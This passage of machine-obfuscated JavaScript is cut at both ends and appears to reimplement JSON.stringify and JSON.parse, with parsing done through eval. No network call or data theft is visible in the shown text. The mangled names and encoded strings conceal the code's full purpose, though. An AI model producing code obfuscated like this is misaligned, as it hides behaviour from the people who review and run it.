0xe*0x1fd+0x1f7c)),A[uJ(d1uOO.R,d1uOO.m)](-0x26f1+-0xd48+-0x1ac9*-0x2,-0x71b+-0x2583+0x2cb7))));}else d[d[ua(d1uOO.c,d1uOO.r)](z,-0x12c4*-0x1+-0x1a77+0x8d8)][d[ua(d1uOO.p,d1uOO.U)](d[uJ(d1uOO.t,d1uOO.Q)](N,-0x22d0+-0x1*0x587+0x29e9*0x1),d[ua(d1uOO.w0,d1uOO.w1)](F,0x21b5+0x2344+0x3*-0x165a))][d[uJ(d1uOO.w2,d1uOO.w3)](Y,-0x21b3*0x1+-0x597+0x11*0x265)](e,V)&&(T=l[d[ua(d1uOO.w4,d1uOO.w5)](n,-0x1d61+0x8d4+-0x1692*-0x1)](h,K,C),Z[d[ua(d1uOO.w6,d1uOO.w7)](a,0x21fc+-0x3*-0x7be+-0x595*0xa)](J,g)?q[o]=k:delete X[B]);})),'\x22'):v[A[uT(d1uOG.w0,d1uOG.w1)](D,-0xb67+-0x2627+-0x32c5*-0x1)](v[A[ul(d1uOG.w2,d1uOG.w3)](D,-0x1*-0xc5e+-0xcd7*-0x1+-0x3*0x7c3)]('\x22',H),'\x22');}}function y(H,D){var d1uOE={w:0x1d8,A:0x332},d1uOj={w:0x448};function uo(w,A){return Aw(A,w-d1uOI.w);}function uq(w,A){return Aw(A,w- -d1uOj.w);}var P={'\x4b\x77\x74\x63\x4b':function(K,C,Z){var d1uOy={w:0x3};function ug(w,A){return d1uA(w- -d1uOy.w,A);}return A[ug(d1uOE.w,d1uOE.A)](K,C,Z);}};if(A[uq(-d1uOH.w,d1uOH.A)](A[uq(d1uOH.u,d1uOH.v)],A[uo(d1uOH.M,d1uOH.W)]))return P[uq(d1uOH.b,-d1uOH.i)](v,M,W);else{var L=u,d=v[A[uo(d1uOH.f,d1uOH.S)](L,0x1e49*-0x1+-0x1563+0x34e7)][A[uo(d1uOH.x,d1uOH.s)](L,0x2e4+-0x1*-0x1e1a+-0x1f82)]('\x7c'),z=A[uo(d1uOH.O,d1uOH.G)](A[uq(-d1uOH.I,-d1uOH.j)](-(0x1*0x932+-0x2*-0x8b+-0xd*-0x43),A[uq(d1uOH.y,d1uOH.E)](-0x3*-0x361+0x4*-0x8f9+0x1e03,-0x2314+-0x137*-0x2+0x9*0x3a1)),0x1d*0x14b+-0x1804*-0x1+0x2*-0x1e4d);while(!![]){if(A[uo(d1uOH.H,d1uOH.D)](A[uo(d1uOH.P,d1uOH.L)],A[uo(d1uOH.P,d1uOH.d)]))return A[uo(d1uOH.z,d1uOH.N)](u,v);else{switch(d[z++]){case'\x30':switch(typeof V){case v[A[uo(d1uOH.F,d1uOH.Y)](L,0xa*0x312+0x1ba3*-0x1+-0x31*0x9)]:return v[A[uq(d1uOH.e,d1uOH.V)](L,-0x2a*0x58+-0x6*0x221+0x1c8c)](j,V);case v[A[uo(d1uOH.T,d1uOH.l)](L,0x1a8c+0x2569*-0x1+0xce6)]:return v[A[uo(d1uOH.n,d1uOH.h)](L,0x2263*-0x1+0x1a2d*-0x1+0x3e7a)](isFinite,V)?v[A[uo(d1uOH.K,d1uOH.C)](L,0x193b+0x1*-0x226d+-0x2*-0x560)](String,V):v[A[uq(d1uOH.Z,d1uOH.a)](L,0x931+0x2b3*-0x5+-0x188*-0x4)];case v[A[uo(d1uOH.J,d1uOH.g)](L,0x1*-0x443+-0x43*-0x8b+-0x1ed0)]:;case v[A[uq(d1uOH.q,d1uOH.o)](L,-0x2321*0x1+-0x24ee+0x49e1)]:return v[A[uo(d1uOH.k,d1uOH.X)](L,0xf59+0x20ae+-0x2de0)](String,V);case v[A[uo(d1uOH.B,d1uOH.R)](L,-0x157d+-0x260f+0x3d8e)]:if(!V)return v[A[uo(d1uOH.m,d1uOH.c)](L,-0x50b*-0x5+0x245c+-0x13eb*0x3)];;s+=O,l=[];if(v[A[uq(-d1uOH.r,-d1uOH.p)](L,0xb06+0x4c5+-0xe03)](Object[A[uo(d1uOH.U,d1uOH.t)](L,-0x13b7+-0x1765+0x1*0x2c41)][A[uq(-d1uOH.Q,-d1uOH.w0)](L,-0x1c3b+-0x1d57+0x7*0x872)][A[uq(d1uOH.w1,-d1uOH.w2)](L,0x1c5b+-0x22*-0xb5+-0x32ac)](V),v[A[uo(d1uOH.f,d1uOH.w3)](L,-0x2*0x694+0x18dd+0x4*-0x28d)])){var N=v[A[uo(d1uOH.w4,d1uOH.w5)](L,0x1a5+0x35*0x98+-0x1efa)][A[uq(-d1uOH.w6,-d1uOH.w7)](L,-0x3*0x4e1+-0x53c+-0xb*-0x1f1)]('\x7c'),F=A[uq(-d1uOH.w8,d1uOH.w9)](A[uo(d1uOH.ww,d1uOH.wA)](A[uo(d1uOH.wu,d1uOH.wv)](-0x10*0x1c+0x3*0x5ba+-0xf6d,0x3*-0x9bb+-0x2512*-0x1+-0x908*-0x2),0x7*0x2de+-0x1*0xa4c+-0x9*0x81),A[uq(-d1uOH.wM,d1uOH.wW)](-(-0x6*0x251+-0x3b3e+0x6852),0x10d6+0x1cf+-0x12a4));while(!![]){switch(N[F++]){case'\x30':e=V[A[uo(d1uOH.wb,d1uOH.wi)](L,0xdc3+0x25e8+0x3*-0x10ad)];continue;case'\x31':s=h;continue;case'\x32':for(Y=A[uq(-d1uOH.wf,d1uOH.wS)](A[uq(-d1uOH.wx,d1uOH.ws)](A[uo(d1uOH.wO,d1uOH.wG)](-0x1f8f*0x1+0x161*-0xe+-0x2fe*-0x11,-(-0x2bd2+0x3ab+0x4bbc)),A[uo(d1uOH.wI,d1uOH.wj)](-(-0x51*-0x35+0x1*-0x19ab+0x8eb),-(0xd9e+-0x2*0xdeb+0x1241))),A[uq(-d1uOH.wy,d1uOH.wE)](-0x1d06+-0x71*-0x45+0xdf9,0x2049*-0x1+-0x1a*0x26+0x7*0x52a));v[A[uo(d1uOH.wH,d1uOH.wD)](L,-0x1f18+0x4*0x4fb+0x3*0x416)](Y,e);Y+=A[uo(d1uOH.wP,d1uOH.wL)](A[uq(-d1uOH.wd,-d1uOH.wz)](A[uo(d1uOH.wN,d1uOH.wF)](-(-0xc7*-0x13+-0x14fe+-0x63a*-0x1),-0x9*0x427+-0x1*-0x2e51+0x1375),A[uq(d1uOH.wY,d1uOH.we)](-0x10c1*-0x2+-0x3*0x371+-0x172d,-(-0x1*-0x16f9+0xa65*0x1+-0xb*0x20d))),0x1e*0x1bc+0x3465+-0x3667)){l[Y]=v[A[uo(d1uOH.wV,d1uOH.wT)](L,0x1c9f*0x1+0x2ab+0x21*-0xe5)](y,Y,V)||v[A[uo(d1uOH.wl,d1uOH.wn)](L,-0xd*-0x21e+-0x30b+-0x16a9)];}continue;case'\x33':T=v[A[uo(d1uOH.wh,d1uOH.wK)](L,0x20c0+0x294*0x8+-0x3398)](l[A[uo(d1uOH.wC,d1uOH.wZ)](L,-0x1dfb+-0x1f*-0x141+-0x740)],A[uq(d1uOH.wa,d1uOH.wJ)](A[uo(d1uOH.wg,d1uOH.wq)](-0x13c+-0x249a*0x1+0x2fd6,A[uq(-d1uOH.wm,-d1uOH.wc)](-0x23ee*0x1+0x17*0x185+-0x17*-0xb,-(0x1ab9+0x25ad+-0x3568))),0x4da+0x3*-0x67f+0x1a9f))?'\x5b\x5d':s?v[A[uo(d1uOH.wr,d1uOH.wp)](L,0xe73+0xd44+-0x19a3*0x1)](v[A[uo(d1uOH.wU,d1uOH.wt)](L,-0x17*0x3+0x3b4*-0x9+0x2b*0xd3)](v[A[uq(-d1uOH.wQ,d1uOH.A0)](L,0x1*0xa07+-0x4*-0x4a5+0xd69*-0x2)](v[A[uq(-d1uOH.A1,-d1uOH.A2)](L,0x1357*-0x1+0x89c*0x4+0x249*-0x6)](v[A[uq(d1uOH.A3,d1uOH.A4)](L,0x1022+0x7d7+-0x163c)]('\x5b\x0a',s),l[A[uq(-d1uOH.W0,-d1uOH.W1)](L,-0xaf9*0x1+0x150a+-0x8b1)](v[A[uo(d1uOH.wr,d1uOH.W2)](L,-0xc64+0x1d49+-0xf19)]('\x2c\x0a',s))),'\x0a'),h),'\x5d'):v[A[uo(d1uOH.W3,d1uOH.W4)](L,-0x101d+0x2f*0x83+-0x627)](v[A[uo(d1uOH.wU,d1uOH.W5)](L,-0x79a+-0x7ce+0x116e)]('\x5b',l[A[uq(-d1uOH.W6,-d1uOH.W7)](L,0x93d*0x4+-0x1a95+-0x8ff)]('\x2c')),'\x5d');continue;case'\x34':;continue;case'\x35':return T;}break;}};if(I&&v[A[uq(d1uOH.W8,d1uOH.W9)](L,0x247a+-0x17cf+-0xb03*0x1)](typeof I,v[A[uq(d1uOH.Ww,d1uOH.WA)](L,0x6f7*0x2+0xb1*0x1f+-0x215b)])){e=I[A[uq(d1uOH.Wu,d1uOH.Wv)](L,-0x1*0xaf6+0x1ee2*0x1+-0x1d4*0xa)];for(Y=A[uo(d1uOH.WM,d1uOH.WW)](A[uo(d1uOH.Wb,d1uOH.Wi)](-(0x1143+0x29*0xf1+0x3*-0xf20),-(-0xdaf+0x94*-0x32+0x3848)),0xb*-0x231+-0x16*0xf+0x3192*0x1);v[A[uo(d1uOH.Wf,d1uOH.WS)](L,-0x2f*-0x1+-0x11*-0x116+-0x118f)](Y,e);Y+=A[uq(-d1uOH.Wx,d1uOH.Ws)](A[uq(d1uOH.WO,-d1uOH.WG)](A[uo(d1uOH.WI,d1uOH.Wj)](-(0x1*-0x102+-0x1*-0x10a3+0x52e*-0x3),-0x1202+-0x1f16+0x7*0x741),A[uo(d1uOH.Wy,d1uOH.WE)](-(0x7c4+0x49*0x19+-0xf*0xfe),-(0x110+0x1a1*-0xb+0x10f2))),A[uo(d1uOH.WH,d1uOH.WD)](-(0xbd7+0x846*-0x6+-0xe3*-0x56),-(-0x2*0x97a+0xff2+-0x101*-0x3)))){if(A[uo(d1uOH.WP,d1uOH.WL)](A[uo(d1uOH.Wd,d1uOH.Wz)],A[uq(d1uOH.WN,-d1uOH.WF)]))v[A[uo(d1uOH.WY,d1uOH.We)](L,0x4a1+0x25d5+-0x28ce)](typeof I[Y],v[A[uo(d1uOH.WV,d1uOH.WT)](L,0x447*0x1+0x2*0x489+-0xc01)])&&(n=I[Y],T=v[A[uq(-d1uOH.A1,d1uOH.Wl)](L,-0x1736+-0x24e7+0x3dec)](y,n,V),T&&l[A[uo(d1uOH.Wn,d1uOH.Wh)](L,0x1ea1*-0x1+0x23fc+-0x34e)](v[A[uq(d1uOH.WK,d1uOH.WC)](L,-0x1ed9+0x1c21+0x48d)](v[A[uo(d1uOH.WZ,d1uOH.Wa)](L,0x491+0x2246+-0x2553)](v[A[uo(d1uOH.WJ,d1uOH.Wg)](L,0xef2+0xb*0x84+-0x12a5)](j,n),s?'\x3a\x20':'\x3a'),T)));else return A[uo(d1uOH.Wq,d1uOH.Wo)](u,v);}}else for(n in V){Object[A[uo(d1uOH.Wk,d1uOH.WX)](L,0xfbe+0x558+-0x13f1*0x1)][A[uq(-d1uOH.wf,-d1uOH.WB)](A[uo(d1uOH.WR,d1uOH.Wm)](L,0x1a6d+0x22*0x63+0x2601*-0x1),A[uo(d1uOH.Wc,d1uOH.Wr)](L,0x12d9+0x516*-0x4+0x13*0x2e))][A[uo(d1uOH.Wp,d1uOH.WU)](L,-0x1464+0x266e*0x1+0x1*-0x109f)](V,n)&&(T=v[A[uo(d1uOH.wG,d1uOH.Wt)](L,-0xaa4*-0x3+-0x5ed+0x389*-0x7)](y,n,V),T&&l[A[uo(d1uOH.WQ,d1uOH.b0)](L,-0x721+-0x1b8c+-0x2*-0x125d)](v[A[uo(d1uOH.b1,d1uOH.b2)](L,-0x9d*0xd+-0x3b8+0x6*0x225)](v[A[uq(-d1uOH.b3,-d1uOH.b4)](L,-0xdee+-0xe0*0x13+0x20ab*0x1)](v[A[uq(-d1uOH.b3,-d1uOH.b5)](L,0x10*-0xc2+-0x22f8+-0x1*-0x30a6)](j,n),s?'\x3a\x20':'\x3a'),T)));};T=v[A[uq(-d1uOH.b6,-d1uOH.b7)](L,0x79f*-0x1+-0x1806*0x1+0x2183)](l[A[uq(d1uOH.b8,d1uOH.b9)](L,0x70*0x29+0x80c+-0x1858)],A[uo(d1uOH.bw,d1uOH.bA)](A[uo(d1uOH.bu,d1uOH.bv)](-(0x209+0x1*0x1549+-0x6cc),-0xe12*-0x1+0x1ddd+-0x1890),-(0x1341+-0x1*0x788+0x10*-0x8e)))?'\x7b\x7d':s?v[A[uq(-d1uOH.bM,d1uOH.bW)](L,-0x5dd*0x1+0x2e*0xce+0xa*-0x301)](v[A[uq(-d1uOH.bb,d1uOH.bi)](L,-0x2*-0xfa7+0x1b18+-0x3852)](v[A[uo(d1uOH.J,d1uOH.bf)](L,-0x73d+-0x30c+0x6*0x1ec)](v[A[uo(d1uOH.bS,d1uOH.bx)](L,-0x137c+0x388+0x11cc)](v[A[uq(d1uOH.wm,d1uOH.bs)](L,-0x1dc+-0xe7a+0x1213)]('\x7b\x0a',s),l[A[uo(d1uOH.bO,d1uOH.bG)](L,-0x75*-0x1b+0xfe4+-0x1adb)](v[A[uq(-d1uOH.bI,d1uOH.bj)](L,0x11a3+0x15d*0x4+-0x7b*0x2d)]('\x2c\x0a',s))),'\x0a'),h),'\x7d'):v[A[uq(-d1uOH.by,d1uOH.bE)](L,0x2418+-0xc*0x137+-0x109*0x13)](v[A[uq(d1uOH.bH,d1uOH.bD)](L,0x2090+-0x191*-0xd+-0x3356)]('\x7b',l[A[uq(d1uOH.bP,d1uOH.bL)](L,0x2467+-0x6c5*0x3+-0xeb8)]('\x2c')),'\x7d'),s=h;return T;}continue;case'\x31':var Y;continue;case'\x32':;continue;case'\x33':v[A[uq(-d1uOH.bd,-d1uOH.V)](L,-0x109f+0x584+0xccb*0x1)](typeof I,v[A[uo(d1uOH.bz,d1uOH.bN)](L,-0xc10+0x7*0x25a+0x2b3*-0x1)])&&(V=I[A[uo(d1uOH.bF,d1uOH.bY)](L,0x16e5+-0x1577+-0x3)](D,H,V));continue;case'\x34':var e;continue;case'\x35':;continue;case'\x36':var V=D[H];continue;case'\x37':var T;continue;case'\x38':var l;continue;case'\x39':var n;continue;case'\x31\x30':V&&v[A[uq(d1uOH.be,d1uOH.bV)](L,0x4a+-0x2*0xc05+-0x58*-0x4a)](typeof V,v[A[uo(d1uOH.bT,d1uOH.bl)](L,-0x2257+0xae5+0xcba*0x2)])&&v[A[uq(d1uOH.bn,d1uOH.bh)](L,0x1565+0xb1f+-0x1f70)](typeof V[A[uo(d1uOH.bK,d1uOH.bC)](L,0x1b96+0xfbc+0x2a01*-0x1)],v[A[uo(d1uOH.bZ,d1uOH.ba)](L,0xa54+-0x1*0x1f7+-0x6aa)])&&(V=V[A[uo(d1uOH.bJ,d1uOH.bg)](L,0x429+0x2bf+0x1b*-0x35)](H));continue;case'\x31\x31':var h=s;continue;}break;}}}}function A9(w,A){return d1uA(w-d1uOD.w,A);}var E={};E['\x77\x6f']='\x5c\x62',E['\x77\x6b']='\x5c\x74',E['\x0a']='\x5c\x6e',E['\x77\x58']='\x5c\x66',E['\x77\x42']='\x5c\x72',E['\x22']='\x5c\x22',E['\x77\x52']='\x5c\x5c',v[A[Aw(d1uG2.WL,d1uG2.Wd)](u,0x1c74+0x1ae4+-0x3571)](typeof JSON[A[Aw(d1uG2.Wz,d1uG2.WN)](u,0x3*0xa0a+-0xd7e+-0x15d*0xb)],v[A[A9(d1uG2.WF,d1uG2.WY)](u,0x9*0x85+-0x1524+-0x136*-0xf)])&&(G=E,JSON[A[Aw(d1uG2.We,d1uG2.WV)](u,0xbd4*0x1+-0x25af+-0x4*-0x6df)]=function(H,D,P){var d1uOP={w:0x21b},L={'\x6e\x73\x55\x59\x50':function(e,V){function uk(w,A){return d1uA(w- -d1uOP.w,A);}return A[uk(d1uOL.w,d1uOL.A)](e,V);},'\x44\x56\x6a\x77\x4a':function(e,V){var d1uOd={w:0x1b9};function uX(w,A){return d1uA(A- -d1uOd.w,w);}return A[uX(d1uOz.w,d1uOz.A)](e,V);}};function uB(w,A){return Aw(w,A-d1uON.w);}function uR(w,A){return Aw(w,A-d1uOF.w);}if(A[uB(d1uOY.w,d1uOY.A)](A[uB(d1uOY.u,d1uOY.v)],A[uR(d1uOY.M,d1uOY.W)]))M[L[uB(d1uOY.b,d1uOY.i)](W,0x25f*-0x3+0x255*-0xc+0x248a)](b[L[uR(d1uOY.f,d1uOY.S)](i,0x217d+0x1f9+-0x2261)]);else{var d=u,z=v[A[uB(d1uOY.x,d1uOY.s)](d,0xa92+-0x1*-0xe57+-0x1*0x17ab)][A[uR(d1uOY.O,d1uOY.G)](d,-0x257c+-0xf91+0x3689)]('\x7c'),N=A[uB(d1uOY.I,d1uOY.j)](A[uB(d1uOY.y,d1uOY.E)](A[uB(d1uOY.H,d1uOY.D)](-(-0x2*-0x40f+0x21a7*0x1+0xdec*-0x3),-0xd*-0xdd+0x1bae*0x1+-0x2*0xb65),A[uB(d1uOY.P,d1uOY.L)](-(0x325*0x4+0x1*0x267b+-0x330d*0x1),-(0x7f*0x11+-0x1fa1*-0x1+-0x1b03))),-(-0x1*-0x2133+-0x225c+0x2*0x593));while(!![]){switch(z[N++]){case'\x30':;continue;case'\x31':var F={'':H};return v[A[uB(d1uOY.d,d1uOY.z)](d,0x2467*0x1+0x32b*-0x7+-0xc35)](y,'',F);case'\x32':if(D&&v[A[uB(d1uOY.N,d1uOY.F)](d,0x1*0x26cf+0x2*-0x65+-0x2466)](typeof D,v[A[uB(d1uOY.Y,d1uOY.e)](d,-0x211*-0x11+-0x98*0x3b+0x19a)])&&(v[A[uB(d1uOY.V,d1uOY.T)](d,0x317*0xb+0x77c+-0x283f)](typeof D,v[A[uR(d1uOY.l,d1uOY.n)](d,-0x43b+0x1f63+0xc93*-0x2)])||v[A[uB(d1uOY.h,d1uOY.K)](d,-0x6*-0x4a2+0x10ba*0x1+-0x1591*0x2)](typeof D[A[uB(d1uOY.C,d1uOY.Z)](d,-0x6*-0x605+-0x70e+-0x1b6c)],v[A[uR(d1uOY.a,d1uOY.J)](d,0x1f9d+-0x2510+0x1*0x77c)])))throw new Error(v[A[uB(d1uOY.g,d1uOY.q)](d,0x39c+-0x22b6+0x2080)]);continue;case'\x33':var Y;continue;case'\x34':s='';continue;case'\x35':;continue;case'\x36':O='';continue;case'\x37':I=D;continue;case'\x38':if(v[A[uB(d1uOY.o,d1uOY.k)](d,-0x235b+0x1c4e+-0x8b5*-0x1)](typeof P,v[A[uB(d1uOY.X,d1uOY.z)](d,0x1761+-0x1d*0x9+-0x2b*0x79)]))for(Y=A[uR(d1uOY.B,d1uOY.R)](A[uB(d1uOY.m,d1uOY.c)](0x1962+0x82*-0x44+0x2*0xc1f,-(0x2*0xbb1+-0xd3f*0x1+0x24*-0x36)),-(0x1264+-0xd72*0x1+0x21*0x3b));v[A[uB(d1uOY.r,d1uOY.p)](d,-0x13*0x137+-0x2*-0x511+0xe09)](Y,P);Y+=A[uB(d1uOY.U,d1uOY.t)](A[uB(d1uOY.Q,d1uOY.w0)](A[uB(d1uOY.w1,d1uOY.w2)](0x2019+-0x627+-0x19ea,-0x19cf+-0x18d+0x1b7c),A[uR(d1uOY.w3,d1uOY.w4)](-0x17a1+-0x35*0x13+0x2660,-(0x41*0x3b+-0x184e+0x955))),-0x25f9+-0x2db+0x3d75)){O+='\x20';}else v[A[uB(d1uOY.w5,d1uOY.w6)](d,-0x1a17+0x21f2+-0x15*0x49)](typeof P,v[A[uB(d1uOY.t,d1uOY.w7)](d,0x27*0xfc+0x1065+-0x3571)])&&(O=P);continue;}break;}}});;v[A[A9(d1uG2.WT,d1uG2.Wl)](u,-0x1*-0x13b5+0x5*-0x4a3+-0x2b*-0x1c)](typeof JSON[A[Aw(d1uG2.Wn,d1uG2.Wh)](u,0x656*-0x5+0x83+0x20ff*0x1)],v[A[A9(d1uG2.WK,d1uG2.WC)](u,0x106f*-0x1+-0x2078+0x33*0xfe)])&&(JSON[A[Aw(d1uG2.WZ,d1uG2.Wa)](u,-0x1bb0+0xb44+0x1*0x1240)]=function(H,D){var d1uOQ={w:0xd9},d1uOt={w:0x126},d1uOm={w:0x37a},d1uOB={w:0x90b,A:0x779},d1uOo={w:0xf7},d1uOC={w:0x577},d1uOK={w:0x2c3,A:0x22a},d1uOh={w:0x13b},d1uOn={w:0x4f5,A:0x471},d1uOT={w:0x752,A:0x54c},d1uOe={w:0x115};function uU(w,A){return A9(w-d1uOe.w,A);}var P={'\x42\x72\x48\x4a\x58':function(N,F){var d1uOV={w:0x3ab};function um(w,A){return d1uA(w-d1uOV.w,A);}return A[um(d1uOT.w,d1uOT.A)](N,F);},'\x76\x7a\x50\x41\x5a':function(N,F){var d1uOl={w:0x11b};function uc(w,A){return d1uA(A-d1uOl.w,w);}return A[uc(d1uOn.w,d1uOn.A)](N,F);},'\x53\x4e\x72\x66\x57':function(N,F){function ur(w,A){return d1uA(A- -d1uOh.w,w);}return A[ur(d1uOK.w,d1uOK.A)](N,F);},'\x6d\x76\x51\x75\x63':A[up(d1uG1.w,d1uG1.A)],'\x67\x6f\x72\x46\x54':A[up(d1uG1.u,d1uG1.v)],'\x6e\x52\x6b\x50\x57':function(N,F){function ut(w,A){return up(A,w-d1uOC.w);}return A[ut(d1uOZ.w,d1uOZ.A)](N,F);},'\x77\x62\x53\x78\x70':function(N,F){var d1uOa={w:0x9b};function uQ(w,A){return up(w,A-d1uOa.w);}return A[uQ(d1uOJ.w,d1uOJ.A)](N,F);},'\x5a\x46\x4a\x6e\x51':function(N,F){var d1uOg={w:0x1fe};function v0(w,A){return up(w,A-d1uOg.w);}return A[v0(d1uOq.w,d1uOq.A)](N,F);},'\x6f\x73\x45\x70\x4b':function(N,F){function v1(w,A){return up(w,A-d1uOo.w);}return A[v1(d1uOk.w,d1uOk.A)](N,F);},'\x77\x64\x62\x7a\x42':function(N,F){var d1uOX={w:0x52f};function v2(w,A){return up(w,A-d1uOX.w);}return A[v2(d1uOB.w,d1uOB.A)](N,F);}};function up(w,A){return A9(A- -d1uOR.w,w);}if(A[uU(d1uG1.M,d1uG1.W)](A[uU(d1uG1.b,d1uG1.i)],A[uU(d1uG1.f,d1uG1.S)]))return P[uU(d1uG1.x,d1uG1.s)](u,v);else{var L=u,d={'\x6d\x50\x51\x4e\x42':function(Y,e){function v3(w,A){return up(A,w-d1uOm.w);}var V=d1uwQ;return v[A[v3(d1uOc.w,d1uOc.A)](V,-0x15a*0x1+0x1f6d+-0x1c14)](Y,e);},'\x69\x72\x49\x54\x41':v[A[up(d1uG1.O,d1uG1.G)](L,0x26c2*-0x1+0x2064+-0x1*-0x7d5)]},z;function F(Y,e){var d1uOp={w:0xa9},d1uOr={w:0x763};function v4(w,A){return uU(A- -d1uOr.w,w);}function v5(w,A){return up(w,A- -d1uOp.w);}var V=L,T=v[A[v4(d1uOU.w,d1uOU.A)](V,0x264e*0x1+-0xc+-0x1*0x243a)][A[v5(-d1uOU.u,-d1uOU.v)](V,0x137*0x11+0x25a4+0x38cf*-0x1)]('\x7c'),l=A[v5(d1uOU.M,-d1uOU.W)](A[v5(d1uOU.b,d1uOU.i)](A[v5(d1uOU.f,d1uOU.S)](0x16f*-0x1+0x6b*0x3d+-0x2*0x397,0x1cae+0x191b+-0x35c7),A[v4(-d1uOU.x,-d1uOU.s)](-(-0x982*-0x2+0x35f+-0x1526),-(0x1cff+0x1e78+0x7*-0x87b))),-(0xc0*0x79+0x58e5+-0x59*0x147));while(!![]){switch(T[l++]){case'\x30':var n;continue;case'\x31':;continue;case'\x32':return D[A[v4(d1uOU.O,d1uOU.G)](V,-0x2*-0x337+0xed7+0xe7*-0x16)](Y,e,h);case'\x33':var h=Y[e];continue;case'\x34':if(h&&v[A[v4(-d1uOU.I,-d1uOU.j)](V,0x13b3+-0x1d65+-0x5ad*-0x2)](typeof h,v[A[v4(d1uOU.y,d1uOU.E)](V,0x21*0x55+-0x1d11+0x141e)]))for(K in h){Object[A[v5(-d1uOU.H,-d1uOU.D)](V,0x1*0x1ba+0x2294*-0x1+-0x3*-0xb55)][A[v5(d1uOU.P,d1uOU.L)](A[v4(-d1uOU.d,-d1uOU.z)](V,0x211+0x472+-0x4f1),A[v4(-d1uOU.N,-d1uOU.z)](V,0x25bb*-0x1+-0x9bd+0x1*0x3163))][A[v5(d1uOU.F,d1uOU.Y)](V,0x24fb+-0xfd*-0x17+-0x3a4b)](h,K)&&(n=v[A[v5(-d1uOU.e,-d1uOU.V)](V,0x3*-0xa3+-0x268d*-0x1+-0x229f)](F,h,K),v[A[v4(d1uOU.T,-d1uOU.l)](V,0x51*-0x71+-0x1*0x15b9+0x3ade)](n,undefined)?h[K]=n:delete h[K]);}continue;case'\x35':var K;continue;}break;}}H=v[A[up(d1uG1.I,d1uG1.j)](L,0x1184+-0x1c35+-0xbdd*-0x1)](String,H),S[A[up(d1uG1.y,d1uG1.E)](L,0xc01*0x3+-0x925+-0x196b)]=A[up(d1uG1.H,d1uG1.D)](A[up(d1uG1.P,d1uG1.L)](0x2e5*0xf+0x486+-0xdac,-0x1d25*-0x2+-0x1*-0xe3e+-0x292c),A[up(d1uG1.d,-d1uG1.z)](0xb87+-0x10f2+0x50*0x12,-(-0x7f*0x26+-0x4a1+0x62e*0x4))),S[A[uU(d1uG1.N,d1uG1.F)](L,-0xfd4+0x16*-0x175+0x4eb*0xa)](H)&&(H=H[A[up(d1uG1.Y,d1uG1.e)](L,0x1*-0x2031+-0x1091+0x3237)](S,function(Y){function v7(w,A){return up(A,w-d1uOt.w);}function v6(w,A){return up(w,A-d1uOQ.w);}if(P[v6(d1uG0.w,d1uG0.A)](P[v6(d1uG0.u,d1uG0.v)],P[v6(-d1uG0.M,d1uG0.W)])){var e=L;return d[P[v7(d1uG0.b,d1uG0.i)](e,-0x4*-0x702+0x1*0xd2d+-0x27ff)]('\x5c\x75',d[P[v7(d1uG0.b,d1uG0.f)](e,0xb2f*0x3+0x85*-0xf+0x4*-0x623)](d[P[v6(-d1uG0.S,-d1uG0.x)](e,0x1928+-0x14d*0x5+-0x10cb)],Y[P[v7(d1uG0.s,d1uG0.O)](e,-0x453*0x4+-0x174a+-0x38f*-0xc)](P[v6(-d1uG0.G,-d1uG0.I)](P[v6(-d1uG0.j,-d1uG0.y)](P[v7(d1uG0.E,d1uG0.H)](-0x1b32+-0x14f6+0x3ded,-(-0x111*-0x19+-0x17a3+-0x305)),P[v7(d1uG0.E,d1uG0.D)](-(0x16*-0xdb+0x1df*-0x7+0xc*0x2a9),-(-0x5*-0x587+-0xd7*-0x1d+-0x1815))),P[v6(d1uG0.P,d1uG0.L)](-(-0x3d2*0xa+0x14e2+0x106*0x11),-0x1d*-0x1+-0xc7a+0xd12)))[P[v6(d1uG0.d,d1uG0.z)](e,-0x2500+-0x1399+0x41*0xe5)](P[v7(-d1uG0.N,-d1uG0.F)](P[v7(-d1uG0.Y,-d1uG0.e)](0x1091+-0xe78+0x8*0x1f6,0xf1*-0xb+0x1d21*-0x1+0x3f33*0x1),-(0x1175+-0x79*0xd+-0xf1*-0x20))))[P[v6(d1uG0.V,d1uG0.z)](e,0x15e9+-0x2f*-0x37+-0x1e0d)](-P[v7(-d1uG0.T,d1uG0.l)](P[v7(-d1uG0.n,-d1uG0.h)](0x17fe+0x132d+-0x131e,P[v6(d1uG0.K,d1uG0.L)](0x3*-0x3c5+-0x1ac+0xd0f*0x1,-0xb26+0x67*0x28+0x5*-0xc3)),-(0x2623+-0x44b4+-0x209*-0x26))));}else return P[v7(d1uG0.C,d1uG0.Z)](u,v);}));;if(M[A[up(-d1uG1.V,-d1uG1.T)](L,-0x1108+0x41*-0x35+-0x1fc9*-0x1)](H[A[up(-d1uG1.l,d1uG1.n)](L,0x6a3+-0x218a+0x1c5c)](W,'\x40')[A[up(d1uG1.h,-d1uG1.K)](L,-0xf*-0x295+0xb8a+0x470*-0xb)](b,'\x5d')[A[uU(d1uG1.C,d1uG1.Z)](L,-0x10eb+-0xa*-0x6f+-0x257*-0x6)](i,'')))return z=v[A[uU(d1uG1.a,d1uG1.J)](L,0x332+0x1*0x209+-0x3ad)](eval,v[A[uU(d1uG1.g,d1uG1.q)](L,-0x177d+0x3*-0xb1b+-0x4*-0xeb7)](v[A[up(d1uG1.o,d1uG1.k)](L,-0x155+-0x2*-0xaab+-0x1263)]('\x28',H),'\x29')),v[A[up(d1uG1.X,d1uG1.B)](L,0x5f*-0x2e+0x2*0x23b+-0xe44*-0x1)](typeof D,v[A[up(d1uG1.R,d1uG1.m)](L,0x1f71+-0x6d8*0x4+0x12f*-0x2)])?v[A[uU(d1uG1.c,d1uG1.r)](L,-0x3*-0x1ad+0x1a5*-0x1+-0x7*0x3b)](F,{'':z},''):z;}});}()),(function(){var 